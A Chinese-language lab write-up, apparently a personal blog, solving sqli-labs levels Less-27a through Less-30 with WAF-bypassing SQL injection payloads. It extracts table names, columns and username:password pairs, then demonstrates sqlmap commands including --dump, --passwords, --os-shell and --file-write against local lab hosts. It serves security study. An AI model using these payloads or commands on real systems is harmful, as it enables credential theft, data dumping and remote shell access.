![]()
所以需要去除updatexml,在轮子的基础上将3替换成GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=‘security’
Poc:0"uNiOn%0A SeLEcT%0A 1, 2, GROUP_CONCAT(table_name)%0AFROM%0A information_schema.tables%0A WHERE%0A table_schema=‘security’ %0AuNiOn %0ASeLEcT %0A1,2,"

e.获取列信息
在轮子的基础上将3替换成
group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”
Poc:0"uNiOn%0ASeLEcT%0A1,2,group_concat(column_name) %0Afrom %0Ainformation_schema.columns%0Awhere%0Atable_name=‘users’%0Aand%0Atable_schema=“security” %0AuNiOn %0ASeLEcT %0A1,2,"

f.获取表内数据
在轮子的基础上将3替换成
group_concat(username,“:”, password) from users where id = 4
Poc:0"uNiOn%0ASeLEcT%0A1,2,group_concat(username,“:”,password) %0Afrom %0Ausers %0Awhere%0A id = 4 %0AuNiOn %0ASeLEcT %0A1,2,"

通过这关我们可以看到联合注入和报错注入的区别,他们都可以输出到界面,联合注入不一定要依赖报错注入输出
12.Less-28
a.注入点判断
又变回单引号敏感了,奇数单引号报错,说明存在注入
b.轮子测试
0’uNiOn%0ASeLEcT%0A1,2,3 uNiOn%0ASeLEcT%0A1,2,’
0’uNiOn%0ASeLEcT%0A1,2,3%0A uNiOn%0A SeLEcT%0A 1,2,’
测试后发现大小写绕过也不行了
Hint: Your Input is Filtered with following result: 0’ 1,2,3 1,2,’
发现只要union和select一起出现就会被删掉
使用多写拼接绕过,即绕过连接在一起的那块,两端分别补上我们要的
轮子:
0’)uni on union%0Aselect%0A sel ect%0A1,2,3%0Auni on union%0Aselect%0A sel ect%0A1,2,(’
记住,如果下次看到语法正确,但是没结果,就像这样一样两边给它加个反括号看看

轮子没报错,应该可以用
c.获取数据库名称
在轮子的基础上将3替换成database()
Poc:0’)uni on union%0Aselect%0A sel ect%0A1,2,database()%0Auni on union%0Aselect%0A sel ect%0A1,2,(’

d.获取表信息
因为这里不能用报错注入updatexml,因此只能在轮子的基础上将3替换成
GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=‘security’
Poc:0’)uni on union%0Aselect%0A sel ect%0A1,2,GROUP_CONCAT(table_name) %0AFROM%0A information_schema.tables%0A WHERE%0A table_schema=‘security’%0Auni on union%0Aselect%0A sel ect%0A1,2,(’

e.获取列信息
在轮子的基础上将3替换成
group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”
Poc:0’)uni on union%0Aselect%0A sel ect%0A1,2,group_concat(column_name) %0Afrom %0Ainformation_schema.columns %0Awhere%0A table_name=‘users’ %0Aand %0Atable_schema=“security”%0Auni on union%0Aselect%0A sel ect%0A1,2,(’

f.获取表内数据
在轮子的基础上将3替换成
group_concat(username,“:”, password) from users where id = 4
Poc:0’)uni on union%0Aselect%0A sel ect%0A1,2,group_concat(username,“:”, password) %0Afrom%0A users%0A where%0A id = 4
%0Auni on union%0Aselect%0A sel ect%0A1,2,(’

13.Less-28a
a.注入点判断
还是单引号奇数报错,说明存在注入
b.轮子测试
0’)union union%0Aselect%0A select%0A1,2,3%0Aunion union%0Aselect%0A select%0A1,2,(’
![]()
直接那上次的轮子去掉两个空格居然没报错
c.获取数据库名称
在轮子的基础上将3替换成database()
Poc:0’)union union%0Aselect%0A select%0A1,2,database()%0Aunion union%0Aselect%0A select%0A1,2,(’
![]()
d.获取表信息
在轮子的基础上将3替换成
GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=‘security’
POC:0’)union union%0Aselect%0A select%0A1,2,GROUP_CONCAT(table_name) %0AFROM %0Ainformation_schema.tables %0AWHERE%0A table_schema=‘security’
%0Aunion union%0Aselect%0A select%0A1,2,(’
![]()
e.获取列信息
在轮子的基础上将3替换成
group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”
POC:0’)union union%0Aselect%0A select%0A1,2,group_concat(column_name) %0Afrom %0Ainformation_schema.columns %0Awhere%0A table_name=‘users’ %0Aand%0A table_schema=“security”
%0Aunion union%0Aselect%0A select%0A1,2,(’
![]()
f.获取表内数据
在轮子的基础上将3替换成
group_concat(username,“:”, password) from users where id = 4
POC:0’)union union%0Aselect%0A select%0A1,2,group_concat(username,“:”, password)%0A from %0Ausers%0A where%0A id = 4
%0Aunion union%0Aselect%0A select%0A1,2,(’
![]()
14.Less-29
a.注入点判断
还是单引号奇数报错,说明存在注入
b.轮子测试
0’union%0Aselect%0A 1,2,3%0A union%0Aselect%0A 1,2,’
什么情况,这样居然直接过了,真的假的

c.获取数据库名称
在轮子的基础上将3替换成database()
POC:0’union%0Aselect%0A 1,2,database()%0A union%0Aselect%0A 1,2,’
![]()
d.获取表信息
在轮子的基础上将3替换成
GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=‘security’
POC:0’union%0Aselect%0A 1,2,GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=‘security’
%0A union%0Aselect%0A 1,2,’
居然连空格也不过滤了,啥意思
![]()
e.获取列信息
在轮子的基础上将3替换成
group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”
POC:0’union%0Aselect%0A 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”%0A union%0Aselect%0A 1,2,’
![]()
难道说需要开安全狗?看能不能不报错?
f.获取表内数据
在轮子的基础上将3替换成
group_concat(username,“:”, password) from users where id = 4
POC:0’union%0Aselect%0A 1,2,group_concat(username,“:”, password) from %0Ausers%0A where%0A id = 4%0A union%0Aselect%0A 1,2,’
果然,开了安全狗后执行不了了

搞不明白,如果要对付安全狗那现在的水平还不到,先不管它了
15.Less-30
a.注入点判断
双引号奇数报错,说明存在注入,用界面有没输出看报错,应该是盲注
b.轮子测试
0"union%0Aselect%0A 1,2,3%0A union%0Aselect%0A 1,2,"
直接就过了,这几关我的运气这么好么
c.获取数据库名称
在轮子的基础上将3替换成database()
POC:0"union%0Aselect%0A 1,2,database()%0A union%0Aselect%0A 1,2,"
![]()
好像有点
d.获取表信息
在轮子的基础上将3替换成
GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=‘security’
POC:0"union%0Aselect%0A 1,2,GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=‘security’
%0A union%0Aselect%0A 1,2,"
![]()
e.获取列信息
在轮子的基础上将3替换成
group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”
POC:0"union%0Aselect%0A 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’ and table_schema=“security”
%0A union%0Aselect%0A 1,2,"
![]()
f.获取表内数据
在轮子的基础上将3替换成
group_concat(username,“:”, password) from users where id = 4
POC:0"union%0Aselect%0A 1,2,group_concat(username,“:”, password) from users where id = 4
%0A union%0Aselect%0A 1,2,"

咋办,看来是要考察怎么绕waf了,看来的找时间研究下了
二、SQLMAP基本用法实操
1.查询当前用户下的所有数据库
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 --dbs

2.获取教据库中的表名
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 -D security --tables

3.获取数据库的所有用户
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 --users

4.获取字段内容
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 -D security -T users -C username,password --dump

5.获取表中的字段名
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 -D security -T users --columns

6.获取数据库用户的密码
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 --passwords

7.获取当前网站数据库的名称
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 --current-db
![]()
8.查看可以使用的payload
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1


9.–is-dba:当前用户是否为管理权限
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 --is-dba

10.–roles:列出数据库管理员角色
获取角色权限
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 --roles
11.–referer: HTTP Referer头伪造
SQLMap可以在请求中伪造HTTP中的referer
当——level参数设定为3或3 以上时,会尝试对refere注入。可以使用refere命令来欺骗,如 --referer http:// www.baidu.com
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 --level 3 --referer http://www.baidu.com
12.–sql-shell:运行自定义SQL语句
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 --level 3 --sql-shell
直接拿到sql shell,然后直接运行手动输入的sql查询语句,如
select * from users limit 0, 1

13.–os-shell:运行任意操作系统命令

用 --os-shell参数可以模拟一个真实的Shell,输入想执行的命令。当不能执行多语句时(比如PHP或ASP的后端数据库为MySQL),仍然可以使用INTO OUTFILE写进可写目录,创建一个Web后门. --os-shell支持ASP、ASR.NET、JSP 和PHP四种语言(要想执行改参数,需要有数据库管理员权限,也就 --is-dba的值要为True)。
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 --level 3 --os-shell

14.–file-read:从数据库服务器中读取文件
该命令用于读取执行文件,当数据库为MySQL、PostgreSQL或Microsoft SQL Server,并且当前用户有权限使用特定的函数时,读取的文件可以是文本,也可 以是二进制文件
sqlmap.py -u http://127.0.0.1:9009/Less-1/?id=1 \ --file-read “C:/2.php” -v 1

15.–file-write --file-dest:上传文件到数据库服务器中
该命令用于写入本地文件到服务器中,当教据库为MySQL、PostgreSQL或Microsoft SQL Server,并且当前用户有权限使用特定的函数时,上传的文件可以是文本,也可以是二进制文件
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --file-write “C:/Users/cuiyi/Desktop/1.txt” --file-dest “C:/2.txt” -v 1


从本机桌面上传1.txt到目标机器c盘下面,名字是2.txt